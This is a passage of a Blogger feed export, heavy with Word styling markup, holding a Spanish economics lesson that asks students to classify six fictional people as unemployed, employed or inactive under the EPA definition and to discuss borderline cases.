Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:513302592;\n\tmso-list-template-ids:-1910454774;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"15949\" data-start=\"15831\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl mensaje crítico final muestra comprensión de que la realidad del desempleo puede mezclar varios factores y tipos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-tipos-desempleo.html","title":"Preguntas competenciales \"tipos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zEDM2_KaiVs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list 